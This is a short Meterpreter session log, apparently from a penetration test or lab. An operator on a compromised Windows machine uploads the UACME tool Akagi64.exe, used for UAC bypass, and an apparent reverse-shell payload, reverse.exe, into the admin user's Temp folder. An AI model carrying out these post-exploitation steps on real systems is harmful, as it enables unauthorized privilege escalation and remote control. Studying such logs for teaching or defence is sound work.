 meterpreter > cd C:\\users\\admin\\AppData\\Local\\Temp
meterpreter > pwd
C:\users\admin\AppData\Local\Temp
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] Uploading  : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe
 → Akagi64.exe
[*] Completed  : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
meterpreter > upload /root/Desktop/reverse.exe
[*] Uploading  : /root/Desktop/reverse.exe → reverse.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/Desktop/reverse.exe → reverse.ex
e
[*] Completed  : /root/Desktop/reverse.exe → reverse.exe
meterpreter > ls
Listing: C:\users\admin\AppData\Local\Temp
Mode              Size    Type  Last modified              Name
040777/rwxrwxrwx  0       dir   2025-08-28 16:13:21 +0530  1
100777/rwxrwxrwx  199168  fil   2025-08-28 16:21:44 +0530  Akagi64.exe
100777/rwxrwxrwx  73802   fil   2025-08-28 16:22:10 +0530  reverse.exe
meterpreter > pwd
C:\users\admin\AppData\Local\Temp